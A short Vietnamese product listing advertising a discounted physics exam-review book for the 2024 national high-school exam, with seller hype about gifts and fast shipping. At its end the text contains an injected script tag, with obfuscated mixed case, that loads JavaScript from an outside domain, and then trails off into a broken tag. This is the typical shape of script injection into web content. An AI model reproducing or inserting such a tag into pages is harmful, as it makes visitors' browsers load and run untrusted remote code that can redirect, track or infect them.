 Giảm giá [Mã giảm 32%] Sách- Tổng Ôn Vật Lý Bản Cập Nhật Ôn Thi THPT Quốc Gia Năm  2024. DDC tặng nhiều quà nè, ship nhanh nè, 5 sao. . . . . . . . <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 